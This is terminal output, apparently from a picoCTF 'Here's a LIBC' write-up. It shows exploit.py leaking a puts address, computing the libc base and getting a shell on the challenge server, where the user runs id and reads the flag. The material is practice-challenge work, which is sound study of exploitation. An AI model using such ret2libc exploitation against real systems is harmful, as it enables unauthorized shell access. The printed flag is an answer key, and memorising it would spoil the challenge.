 └─$ python3 exploit.py
[*] '/home/ilupii/pico_ctf/here_libc/here'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'./'
Stripped: No
leak puts = 0x7f6201517a30
libc address = 0x7f6201497000
/usr/lib/python3/dist-packages/ropgadget/gadgets.p
[b"\xd6\?[\x00-\x03]{1}[\x00\x20\x40\x60\x80\xa0
/usr/lib/python3/dist-packages/ropgadget/gadgets.p
[b"[\x00\x20\x40\x60\x80\xa0\xc0\xe0]{1}[\x00-\x
/usr/lib/python3/dist-packages/ropgadget/ropchain/
regex = re.search("mov .* ptr \[(?P<dst>([(rax)|
)|(rbx)|(rcx)|(rdx)|(rsi)|(rdi)|(r9)|(r10)|(r11)|(
/usr/lib/python3/dist-packages/ropgadget/ropchain/
regex = re.search("mov dword ptr \[(?P<dst>([(ea
", f)
WeLcOmE To mY EcHo sErVeR!
AaAaBaAaCaAaDaAaEaAaFaAaGaAaHaAaIaAaJaAaKaAaLaAaMa
$ idd
/bin/dash: 1: idd: not found
$ id
uid=1557(here-s-a-libc_2) gid=1558(here-s-a-libc_2
$ cat flag.txt
picoCTF{1_<3_sm4sh_st4cking_ 8652b55904cb7c}$